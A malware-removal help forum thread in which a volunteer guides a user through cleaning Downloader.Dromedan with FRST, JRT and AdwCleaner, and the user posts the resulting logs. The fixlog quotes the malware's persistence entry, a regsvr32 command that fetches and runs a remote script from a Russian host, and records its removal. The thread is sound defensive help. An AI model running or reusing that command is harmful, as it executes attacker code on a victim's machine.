|
|
Post by wallace on Sept 7, 2017 19:01:36 GMT -8
I've read many methods to remove Downloader.Dromedan but there is no easy way that i can remove it without help from expert dbrisen . Therefore, please help me this is my FRST64 log file FRST.txt
Addition.txt
I've downloaded the JRT AdwCleaner Delfix already. Please advice me to identified the culprit. Thanks |
|
dbrisen
Malware Removalists
Posts: 3,688 
|
Post by dbrisen on Sept 7, 2017 20:14:51 GMT -8
FIRST >>>>1- Please double-click on FRST/FRST64 2- Press Ctrl+y (Ctrl and y keys at the same time) 3- A fixlist.txt file opens up in notepad.exe. Please copy the contents of the quote box below. To do this highlight the contents of the box and right click on it and select copy. Paste this into the open notepad. 4- Press Ctrl+s to save. Close the fixlist.txt file. 5- Press Fix button. NOTICE: This script was written specifically for this user, for use on that particular machine. Running this on another machine may cause damage to your operating system If for some reason the tool needs a restart, please make sure you let the system restart normally. After that let the tool complete its run. When finished FRST will generate a log on the Desktop (Fixlog.txt). Please post it to your reply. SECOND >>>>Junkware Removal ToolPlease download JRT from here to your desktop. Note: Temporarily disable/shut down your protection software now to avoid potential conflicts, how to do so can be read here.Double click the JRT.exe file to run the application. The application will open an Command Prompt window and run from there (this is normal for this program, so not to be alarmed). When it is asked, press any key to allow the program to continue / run. This will create a log on the desktop; please copy and paste the JRT.txt log text in your next post. Note: After the log file is created, please enable your protection software / reboot your system and verify your protection software is enabled.LAST >>>>AdwCleaner by XplodeDownload AdwCleaner from here. Save the file to the desktop. NOTE: If you are using IE 8 or above you may get a warning that stops the program from downloading. Just click on the warning and allow the download to complete. Close all open windows and browsers.[/b][/color] Right click the AdwCleaner icon on the desktop, click Run as administrator and accept the UAC prompt to run AdwCleaner. You will see the following console:  Click the Scan button and wait for the scan to finish. After the Scan has finished the window may or may not show what it found and above, in the progress bar, you will see: Waiting for action. Please uncheck elements you don't want to remove.Click the Clean button. Everything checked will be deleted. When the program has finished cleaning a report appears. Once done it will ask to reboot, allow this  On reboot a log will be produced please copy / paste that in your next reply. This report is also saved to C:\AdwCleaner\AdwCleaner[C#].txt[/ul] Optional: NOTE: If you see AVG Secure Search being targeted for deletion, Here's Why and Here. You can always Reinstall it.
|
|
|
|
Post by wallace on Sept 10, 2017 18:05:05 GMT -8
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Junkware Removal Tool (JRT) by Malwarebytes
Version: 8.1.4 (07.09.2017)
Operating System: Windows 7 Professional x64
Ran by Woravuts (Administrator) on Mon 09/11/2017 at 8:52:33.06
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
File System: 4
Successfully deleted: C:\windows\System32\config\systemprofile\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B77FHHJT (Temporary Internet Files Folder)
Successfully deleted: C:\windows\System32\config\systemprofile\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\QG05XWQ0 (Temporary Internet Files Folder)
Successfully deleted: D:\Users\woravuts\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\B77FHHJT (Temporary Internet Files Folder)
Successfully deleted: D:\Users\woravuts\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\QG05XWQ0 (Temporary Internet Files Folder)
Registry: 0
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
Scan was completed on Mon 09/11/2017 at 8:56:21.27
End of JRT log
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
|
|
|
|
Post by wallace on Sept 10, 2017 18:20:18 GMT -8
# AdwCleaner 7.0.2.1 - Logfile created on Mon Sep 11 02:19:14 2017 # Updated on 2017/29/08 by Malwarebytes # Database: 09-08-2017.1 # Running on Windows 7 Professional (X64) # Mode: scan # Support: www.malwarebytes.com/support***** [ Services ] ***** No malicious services found. ***** [ Folders ] ***** No malicious folders found. ***** [ Files ] ***** No malicious files found. ***** [ DLL ] ***** No malicious DLLs found. ***** [ WMI ] ***** No malicious WMI found. ***** [ Shortcuts ] ***** No malicious shortcuts found. ***** [ Tasks ] ***** No malicious tasks found. ***** [ Registry ] ***** No malicious registry entries found. ***** [ Firefox (and derivatives) ] ***** No malicious Firefox entries. ***** [ Chromium (and derivatives) ] ***** No malicious Chromium entries. ************************* C:/AdwCleaner/AdwCleaner[S0].txt - [952 B] - [2017/9/11 2:15:58] ########## EOF - C:\AdwCleaner\AdwCleaner[S1].txt ########## |
|
|
|
Post by wallace on Sept 10, 2017 18:22:11 GMT -8
dbrisen Thank you for your help and sorry for the delay. I was very busy this weekend and didn't have a chance to turn on my computer. Thanks.
|
|
dbrisen
Malware Removalists
Posts: 3,688 
|
Post by dbrisen on Sept 11, 2017 21:30:53 GMT -8
There should have been a Fixlog.txt file generated when you ran the FRST script. Please post this log also.
Also, how is your system running now? Any more warnings?
|
|
|
|
Post by wallace on Sept 11, 2017 21:57:51 GMT -8
Fix result of Farbar Recovery Scan Tool (x64) Version: 11-09-2017
Ran by Woravuts (11-09-2017 08:43:06) Run:1
Running from D:\Users\woravuts\Desktop
Loaded Profiles: Woravuts (Available Profiles: Woravuts & Helpdesk)
Boot Mode: Normal
==============================================
fixlist content:
*****************
CreateRestorePoint:
CloseProcesses:
HKLM\...\Policies\Explorer\Run: [1248987293] => C:\ProgramData\msvoirpz.exe [0 2017-08-03] ()
C:\ProgramData\msvoirpz.exe
HKU\S-1-5-21-1452633279-1745118123-1243820751-36128\...\Run: [COM+] => regsvr32 /s /n /u /i:hxxp://server2.39slxu3bw.ru/restore.xml scrobj.dll <==== ATTENTION
Startup: D:\Users\woravuts\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\0.lnk [2017-08-02]
D:\Users\woravuts\AppData\Roaming\ee0mS6qIwK.exe
GroupPolicy: Restriction <==== ATTENTION
CHR HKLM\SOFTWARE\Policies\Google: Restriction <==== ATTENTION
FF NetworkProxy: Mozilla\Firefox\Profiles\iw5ly26d.default-1476113107036 -> type", 4
FF Plugin: @microsoft.com/GENUINE -> disabled [No File]
FF Plugin-x32: @microsoft.com/GENUINE -> disabled [No File]
FF ExtraCheck: C:\Program Files\mozilla firefox\defaults\pref\itms.js [2017-07-05]
CHR Extension: (Chrome Web Store Payments) - D:\Users\woravuts\AppData\Local\Google\Chrome\User Data\Default\Extensions\nmmhkkegccagdldgiimedpiccmgmieda [2017-08-22]
D:\Users\woravuts\AppData\Local\Google\Chrome\User Data\Default\Extensions\nmmhkkegccagdldgiimedpiccmgmieda
CHR Extension: (Chrome Media Router) - D:\Users\woravuts\AppData\Local\Google\Chrome\User Data\Default\Extensions\pkedcjkdefgpdelpbcmbmeomcjbeemfm [2017-08-14]
D:\Users\woravuts\AppData\Local\Google\Chrome\User Data\Default\Extensions\pkedcjkdefgpdelpbcmbmeomcjbeemfm
2017-01-24 23:19 - 2017-08-03 16:54 - 000000000 ___SH () C:\ProgramData\msvoirpz.exe
2017-08-03 16:54 - 2017-03-09 03:10 - 000805376 _____ (Microsoft Corporation) D:\Users\woravuts\AppData\Local\Temp\cdo1486557657.dll
2016-12-13 10:35 - 2016-12-13 10:35 - 050771320 _____ (Google Inc.) D:\Users\woravuts\AppData\Local\Temp\ChromeStandaloneSetup64.exe
2016-12-07 09:50 - 2016-12-07 09:50 - 002397232 _____ () D:\Users\woravuts\AppData\Local\Temp\neoNCSetup64.exe
ContextMenuHandlers5: [igfxcui] -> {3AB1675A-CCFF-11D2-8B20-00A0C93CB1F4} => -> No File
Task: {6DDA23DE-DCD9-475B-B4E5-018B11952C06} - System32\Tasks\{C05DE71C-3062-4E4F-8D05-8DA78DAA9913} => D:\uTorrent.exe
cmd: ipconfig /flushdns
cmd: netsh advfirewall reset
cmd: netsh advfirewall set allprofiles state on
Reg: reg delete HKLM\SOFTWARE\Policies\Microsoft\Windows\IPSec\Policy\Local /f
Reg: reg add HKLM\SOFTWARE\Policies\Microsoft\Windows\IPSec\Policy\Local /f
CMD: bitsadmin /reset /allusers
RemoveProxy:
EmptyTemp:
Reboot:
*****************
Error: (0) Failed to create a restore point.
Processes closed successfully.
HKLM\Software\Microsoft\Windows\CurrentVersion\policies\Explorer\Run\\1248987293 => value not found.
C:\ProgramData\msvoirpz.exe => moved successfully
HKU\S-1-5-21-1452633279-1745118123-1243820751-36128\Software\Microsoft\Windows\CurrentVersion\Run\\COM+ => value not found.
D:\Users\woravuts\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\0.lnk => moved successfully
"D:\Users\woravuts\AppData\Roaming\ee0mS6qIwK.exe" => not found.
C:\windows\system32\GroupPolicy\Machine => moved successfully
C:\windows\system32\GroupPolicy\GPT.ini => moved successfully
HKLM\SOFTWARE\Policies\Google => key removed successfully
Firefox Proxy settings were reset.
HKLM\Software\MozillaPlugins\@microsoft.com/GENUINE => key removed successfully
HKLM\Software\Wow6432Node\MozillaPlugins\@microsoft.com/GENUINE => key removed successfully
C:\Program Files\mozilla firefox\defaults\pref\itms.js => moved successfully
CHR Extension: (Chrome Web Store Payments) - D:\Users\woravuts\AppData\Local\Google\Chrome\User Data\Default\Extensions\nmmhkkegccagdldgiimedpiccmgmieda [2017-08-22] => Error: No automatic fix found for this entry.
D:\Users\woravuts\AppData\Local\Google\Chrome\User Data\Default\Extensions\nmmhkkegccagdldgiimedpiccmgmieda => moved successfully
CHR Extension: (Chrome Media Router) - D:\Users\woravuts\AppData\Local\Google\Chrome\User Data\Default\Extensions\pkedcjkdefgpdelpbcmbmeomcjbeemfm [2017-08-14] => Error: No automatic fix found for this entry.
D:\Users\woravuts\AppData\Local\Google\Chrome\User Data\Default\Extensions\pkedcjkdefgpdelpbcmbmeomcjbeemfm => moved successfully
"C:\ProgramData\msvoirpz.exe" => not found.
"2017-08-03 16:54 - 2017-03-09 03:10 - 000805376 _____ (Microsoft Corporation) D:\Users\woravuts\AppData\Local\Temp\cdo1486557657.dll" => not found.
"2016-12-13 10:35 - 2016-12-13 10:35 - 050771320 _____ (Google Inc.) D:\Users\woravuts\AppData\Local\Temp\ChromeStandaloneSetup64.exe" => not found.
"2016-12-07 09:50 - 2016-12-07 09:50 - 002397232 _____ () D:\Users\woravuts\AppData\Local\Temp\neoNCSetup64.exe" => not found.
HKLM\Software\Classes\Directory\Background\ShellEx\ContextMenuHandlers\igfxcui => key removed successfully
HKLM\Software\Classes\CLSID\{3AB1675A-CCFF-11D2-8B20-00A0C93CB1F4} => key not found.
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Plain\{6DDA23DE-DCD9-475B-B4E5-018B11952C06} => key removed successfully
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks\{6DDA23DE-DCD9-475B-B4E5-018B11952C06} => key removed successfully
C:\windows\System32\Tasks\{C05DE71C-3062-4E4F-8D05-8DA78DAA9913} => moved successfully
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\{C05DE71C-3062-4E4F-8D05-8DA78DAA9913} => key removed successfully
========= ipconfig /flushdns =========
Windows IP Configuration
Successfully flushed the DNS Resolver Cache.
========= End of CMD: =========
========= netsh advfirewall reset =========
Ok.
========= End of CMD: =========
========= netsh advfirewall set allprofiles state on =========
Ok.
========= End of CMD: =========
========= reg delete HKLM\SOFTWARE\Policies\Microsoft\Windows\IPSec\Policy\Local /f =========
The operation completed successfully.
========= End of Reg: =========
========= reg add HKLM\SOFTWARE\Policies\Microsoft\Windows\IPSec\Policy\Local /f =========
The operation completed successfully.
========= End of Reg: =========
========= bitsadmin /reset /allusers =========
BITSADMIN version 3.0 [ 7.5.7601 ]
BITS administration utility.
(C) Copyright 2000-2006 Microsoft Corp.
BITSAdmin is deprecated and is not guaranteed to be available in future versions of Windows.
Administrative tools for the BITS service are now provided by BITS PowerShell cmdlets.
0 out of 0 jobs canceled.
========= End of CMD: =========
========= RemoveProxy: =========
HKU\.DEFAULT\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\\DefaultConnectionSettings => value removed successfully
HKU\.DEFAULT\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\\SavedLegacySettings => value removed successfully
HKU\S-1-5-21-1452633279-1745118123-1243820751-36128\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\\DefaultConnectionSettings => value removed successfully
HKU\S-1-5-21-1452633279-1745118123-1243820751-36128\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\Connections\\SavedLegacySettings => value removed successfully
========= End of RemoveProxy: =========
=========== EmptyTemp: ==========
BITS transfer queue => 8388608 B
DOMStore, IE Recovery, AppCache, Feeds Cache, Thumbcache, IconCache => 3511960 B
Java, Flash, Steam htmlcache => 506 B
Windows/system/drivers => 259957202 B
Edge => 0 B
Chrome => 631877534 B
Firefox => 393571102 B
Opera => 0 B
Temp, IE cache, history, cookies, recent:
Users => 0 B
Default => 0 B
Public => 0 B
ProgramData => 0 B
systemprofile => 16674 B
systemprofile32 => 66356 B
LocalService => 0 B
NetworkService => 2318 B
woravuts => 246436652 B
Helpdesk => 28103287 B
RecycleBin => 0 B
EmptyTemp: => 1.5 GB temporary data Removed.
================================
The system needed a reboot.
==== End of Fixlog 08:44:16 ====
|
|
|
|
Post by wallace on Sept 11, 2017 22:00:23 GMT -8
Thanks, currently there is no downloader.dromedan anymore. Thanks ^_^
|
|
dbrisen
Malware Removalists
Posts: 3,688 
|
Post by dbrisen on Sept 13, 2017 6:20:32 GMT -8
We need to remove the tools we've used during the cleaning of your machine. [/a] or hereEnsure the following is ticked: - Activate UAC
- Remove disinfection tools
- Create registry backup
- Purge system restore
- Reset system settings
[/ul]  Then click Run. The program will run for a few moments and then notepad will open with a log. Please paste the log in your next reply. Once you have the log file saved, please reboot your system to complete the clean up process. Your system looks clean and your logs are fine. Unless you want something else done, you are done and free to go.Final words from me: Surf safely, and watch when installing or letting anything add itself to your system. Remember, the best security is not on your system but in the chair in front of it. Take care and thanks for sticking with us in this rushed time. === options ====Unchecky is a small service that runs in the background to help keep those "extra toolbars" and tag along search engines from automatically installing. By automatically directing you to a custom install with all the options unchecked, only what you manually choose and confirm gets installed. CryptoPrevent is a free program that prevents CryptoLocker / ransomware from infecting your PC by locking down the OS so the malware can not get a grip on your system. You can read the details about this program here. Also, consider adding MalwareBytes Antimalware to your arsenal of safe keeping programs. Use the free version (not the paid or trial version) and you won't have a problem with your antivirus scanner program. Keep it updated and run a scan with it once a week. Lastly, if you use Firefox as your main web browser, consider adding the NoScript and uBlock Origin add-ons to the browser to block scripting hijacks and remove unwanted ads from the pages you view. You may also find some information and tips at this thread: How did I get infected in the first place?and COMPUTER SECURITY - a short quide to staying safer online
I'll leave this topic open for a few days so that if you have any questions you can come back here. Surf safe, my friend!! |
|
dbrisen
Malware Removalists
Posts: 3,688 
|
Post by dbrisen on Oct 1, 2017 9:43:48 GMT -8
Due to lack of responce, this thread has been closed. If you are the original poster and wish this thread re-opened, please PM an Staff Member to have it re-opened. Thank you.
|
|